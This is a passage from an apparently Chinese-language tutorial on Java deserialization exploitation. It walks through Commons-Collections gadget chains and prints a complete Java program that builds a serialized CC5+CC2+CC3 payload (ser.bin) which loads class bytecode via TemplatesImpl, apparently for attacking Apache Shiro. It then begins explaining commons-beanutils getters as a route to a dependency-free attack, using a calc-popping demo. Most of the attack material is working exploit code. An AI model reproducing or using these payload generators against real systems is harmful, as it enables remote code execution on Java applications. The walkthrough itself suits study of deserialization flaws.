
因为这里是要对TemplatesImpl类调用newTransformer方法
所以key我们就传入TemplatesImpl
2.factory
factory是我们构造LazyMap的时候传入的:
protected LazyMap(Map map, Transformer factory) {super(map);if (factory == null) {throw new IllegalArgumentException("Factory must not be null");}this.factory = factory;}LazyMap的构造函数是私有的,我们利用decorate构造,但是由于序列化的时候不触发反序列化,我们后面利用反射修改factory的值
public static Map decorate(Map map, Transformer factory) {return new LazyMap(map, factory);}根据链子我们是先走到InvokerTransformer类里面去的,因此后面反射的时候要把factory设置成InvokerTransformer。那我们构造InvokerTransformer的时候带什么参数构造呢?
LazyMap.get是走到InvokerTransformer.transform

因为这里是要对TemplatesImpl类调用newTransformer方法
所以factory我们就传入newTransformer
同理我们可以利用这个方法构造其他路径的CC链:
CC5+CC2+CC3
package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import org.omg.SendingContext.RunTime;import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;public class Test {public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException, NoSuchFieldException {//cc3TemplatesImpl templates = new TemplatesImpl();Class<TemplatesImpl> templatesClass = TemplatesImpl.class;Field nameField = templatesClass.getDeclaredField("_name");nameField.setAccessible(true);nameField.set(templates, "aaa");Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");bytecodesField.setAccessible(true);byte[] code = Files.readAllBytes(Paths.get("D://netcat//Test.class"));byte[][] codes = {code};bytecodesField.set(templates, codes);//cc2InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", null, null);//cc5HashMap<Object, Object> hashMap = new HashMap<>();Map decorate = LazyMap.decorate(hashMap, invokerTransformer);TiedMapEntry tiedMapEntry = new TiedMapEntry(decorate, templates);BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);Class<BadAttributeValueExpException> badAttributeValueExpExceptionClass = BadAttributeValueExpException.class;Field valField = badAttributeValueExpExceptionClass.getDeclaredField("val");valField.setAccessible(true);valField.set(badAttributeValueExpException, tiedMapEntry);serialize(badAttributeValueExpException);unserialize("ser.bin");}public static void serialize(Object obj) throws IOException {ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("ser.bin"));objectOutputStream.writeObject(obj);}public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));return objectInputStream.readObject();}
}同样的利用这个ser.bin生成payload:

也可以弹出计算器:

shiro无依赖攻击
之前我们都是利用shiro安装了CC的依赖进行攻击,那么原生的shiro是没有CC依赖的,我们要攻击原生的shiro就得先了解CB(commons-beanutils)
CB和CC2的关系比较近,可以先回顾一下CC2
CB(commons-beanutils)
我们先来了解CB攻击,首先CB是为了更好地利用JavaBean研发的,我们来简单了解一下JaveBean:
简单理解就是如在Person类中,有属性name和age,这两个属性有对应的get和set方法分别设置他们的值和读取他们的值。这就是JavaBean
举个例子:
类Person:
package org.Test;import javax.xml.transform.TransformerConfigurationException;
import java.io.IOException;
import java.util.Properties;public class Person {private String name;private int age;public Person(String name, int age){this.name = name;this.age = age;}public String getName() throws IOException {Runtime.getRuntime().exec("calc");return null;}public void setName(String name) {this.name = name;}public int getAge() {return age;}public void setAge(int age) {this.age = age;}
}类Bean:
package org.Test;import java.lang.reflect.InvocationTargetException;
public class Bean {public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException {Person person = new Person("qingfeng", 18);person.getName();}
}在类Bean中,我们new了一个Person,并且我们可以通过getName的方法来获取其中的属性name的值。同理如果想要获取age的值,可以利用方法getAge。
那么commons-beanutils的功能是什么呢?
前面提到过,commons-beanutils是为了更好地利用JavaBean,我们来看一个可以触发CB链的方法:
PropertyUtils.getProperty(person, "age");
这一句便是我们漏洞的利用点,他的功能是什么呢,光看参数也能想到,他作用就是获取某个实例化后的类的属性。
我们修改类Bean:
package org.Test;import org.apache.commons.beanutils.PropertyUtils;import java.io.IOException;
import java.lang.reflect.InvocationTargetException;
public class Bean {public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException, IOException {Person person = new Person("qingfeng", 18);System.out.println(PropertyUtils.getProperty(person, "age"));}
}运行结果:

我们在Person中设置了一个弹出计算器的点,就是获取name的值的时候会弹出计算器,让我们来试一下:
package org.Test;import org.apache.commons.beanutils.PropertyUtils;import java.io.IOException;
import java.lang.reflect.InvocationTargetException;
public class Bean {public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException, IOException {Person person = new Person("qingfeng", 18);System.out.println(PropertyUtils.getProperty(person, "name"));}
